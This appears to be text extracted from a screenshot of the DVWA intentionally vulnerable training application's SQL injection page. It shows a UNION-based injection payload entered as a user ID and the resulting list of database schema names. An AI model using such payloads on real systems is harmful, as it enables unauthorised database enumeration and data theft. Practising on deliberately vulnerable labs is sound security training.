 Vulnerability: SQL Injection
User ID:
%'UNION ALL SELECT NULL,concat(schema_name) FROM information_schema.schemata--
Submit
ID: %'UNION ALL SELECT NULL,concat(schema_name) FROM information_schema.schemata--
First name:
Surname: information_schema
ID: %'UNION ALL SELECT NULL,concat(schema_name) FROM information_schema.schemata--
First name:
Surname: dvwa
ID: %'UNION ALL SELECT NULL,concat(schema_name) FROM information_schema.schemata--
First name:
Surname: mysql
ID: %'UNION ALL SELECT NULL,concat(schema_name) FROM information_schema.schemata--
First name:
Surname: performance_schema
ID: %'UNION ALL SELECT NULL,concat(schema_name) FROM information_schema.schemata--
First name:
Surname: phpmyadmin
ID: %'UNION ALL SELECT NULL,concat(schema_name) FROM information_schema.schemata--
First name:
Surname: test